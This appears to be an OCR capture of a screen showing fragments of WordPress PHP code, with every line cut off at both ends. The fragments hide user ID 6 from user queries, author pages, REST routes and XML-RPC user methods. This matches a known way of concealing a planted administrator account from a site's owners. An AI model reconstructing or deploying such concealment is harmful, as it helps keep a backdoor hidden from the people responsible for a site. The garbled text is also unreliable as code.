
{ if ( ! is_admin() && $q->is_main_query() ) {
rray_unique( array_map( 'intval', $not_in ) ) );
et_queried_object(); if ( $author instanceof W
der( 404 ); nocache_headers(); } } } ); add
 return; } global $wpdb; $q->query_where .= $w
 if ( current_user_can( 'manage_options' ) ) {
, array_unique( array_map( 'intval', $exclude ) )
xclude = isset( $a['exclude'] ) ? (array) $a['e
al', $exclude ) ); return $a; } ); add_filter( '
) $args['exclude'] : array(); $exclude[] = 6; $
); add_filter( 'rest_pre_dispatch', function( $re
/6(/|$)#', $route ) ) { return new WP_Error( '
, 10, 3 ); add_filter( 'xmlrpc_methods', function
er'], $methods['wp.getProfile'] ); return $me
gs ) { $exclude = isset( $args['exclude'] ) ? 